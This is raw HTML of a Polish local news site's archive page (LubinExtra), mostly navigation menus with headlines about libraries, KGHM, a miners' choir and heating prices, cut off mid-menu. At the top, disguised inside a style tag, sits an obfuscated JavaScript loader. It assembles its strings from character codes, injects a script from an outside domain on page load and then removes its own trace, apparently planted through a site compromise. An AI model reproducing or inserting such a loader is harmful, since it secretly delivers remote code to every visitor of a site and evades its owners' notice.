<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-cieg-charytatywny tag-8043 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 środa, 5 listopada 2025 00:23:11
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5638";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1128";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" class="td-image-wrap " title="Nowe książki w gminnych bibliotekach" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowe książki w gminnych bibliotekach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ksiazki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" title="Nowe książki w gminnych bibliotekach">Nowe książki w gminnych bibliotekach</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/"  rel="bookmark" class="td-image-wrap " title="Zrównoważony rozwój w Grupie KGHM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zrównoważony rozwój w Grupie KGHM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/zrownowazony_rozwoj_w_grupie_kapitalowej_kghm_polska_miedz_s_a_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/"  rel="bookmark" title="Zrównoważony rozwój w Grupie KGHM">Zrównoważony rozwój w Grupie KGHM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/03/gorniczy-chor-meski-z-nagrodami/"  rel="bookmark" class="td-image-wrap " title="Górniczy Chór Męski z nagrodami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Górniczy Chór Męski z nagrodami" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/Chelmno-foto-Piotr-Sosenko-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/03/gorniczy-chor-meski-z-nagrodami/"  rel="bookmark" title="Górniczy Chór Męski z nagrodami">Górniczy Chór Męski z nagrodami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/31/beda-obnizki-za-cieplo-od-energetyki/"  rel="bookmark" class="td-image-wrap " title="Będą obniżki za ciepło od Energetyki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Będą obniżki za ciepło od Energetyki" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2019/01/kaloryfer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/31/beda-obnizki-za-cieplo-od-energetyki/"  rel="bookmark" title="Będą obniżki za ciepło od Energetyki">Będą obniżki za ciepło od Energetyki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "662";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "133";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" class="td-image-wrap " title="Nowe książki w gminnych bibliotekach" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowe książki w gminnych bibliotekach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ksiazki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" title="Nowe książki w gminnych bibliotekach">Nowe książki w gminnych bibliotekach</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" class="td-image-wrap " title="Wyjazd edukacyjno-kulturalny dla seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wyjazd edukacyjno-kulturalny dla seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Wycieczka-seniorow-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" title="Wyjazd edukacyjno-kulturalny dla seniorów">Wyjazd edukacyjno-kulturalny dla seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" class="td-image-wrap " title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Spotkanie-w-sprawie-hejtu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie">Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
